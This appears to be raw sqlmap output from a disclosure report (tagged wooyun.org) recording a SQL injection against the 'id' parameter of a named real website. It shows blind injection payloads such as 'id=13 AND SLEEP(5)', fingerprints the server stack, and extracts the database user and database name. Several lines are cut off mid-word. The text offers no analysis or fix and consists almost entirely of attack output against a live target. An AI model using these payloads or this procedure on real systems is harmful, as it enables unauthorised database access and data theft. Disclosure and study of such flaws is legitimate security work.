 [*] starting at 14:47:52
[14:47:52] [INFO] resuming back-end DBMS 'mysql'
[14:47:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=13 AND 7160=7160
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=13 AND SLEEP(5)
---
[14:47:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[14:47:52] [INFO] fetching current user
[14:47:52] [INFO] resumed: sq_chuyufood@%
current user:    'sq_chuyufood@%'
[14:47:52] [INFO] fetching current database
[14:47:52] [INFO] resumed: sq_chuyufood
current database:    'sq_chuyufood'
[14:47:52] [INFO] fetching database names
[14:47:52] [INFO] fetching number of databases
[14:47:52] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[14:47:52] [INFO] retrieved:
[14:47:52] [INFO] heuristics detected web page charset 'utf-8'
[14:47:53] [WARNING] time-based comparison requires larger statistical model,
ease wait...........................
[14:47:58] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[14:47:58] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' or switch '--hex'
[14:47:58] [ERROR] unable to retrieve the number of databases
[14:47:58] [INFO] falling back to current database
[14:47:58] [INFO] fetching current database
available databases [1]:
[*] sq_chuyufood
[14:47:58] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\www.chuyufood.com'
www.wooyun.org